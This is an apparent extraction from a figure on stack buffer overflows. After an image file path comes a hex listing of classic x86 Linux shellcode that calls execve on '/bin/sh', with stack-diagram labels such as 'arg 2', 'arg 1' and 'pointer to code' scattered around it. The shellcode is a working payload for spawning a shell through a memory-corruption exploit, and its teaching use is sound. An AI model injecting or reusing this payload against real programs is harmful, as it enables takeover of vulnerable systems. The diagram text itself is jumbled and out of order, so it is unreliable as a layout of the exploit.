 EB 17 5E 89 76 08 31 C0
88 46 07 89 46 0C B0 0B
89 F3 8D 4E 08 31 D2 CD
80 E8 E4 FF FF FF / b
i n / s h \0 arg 2
arg 2 arg 1 pointer
to code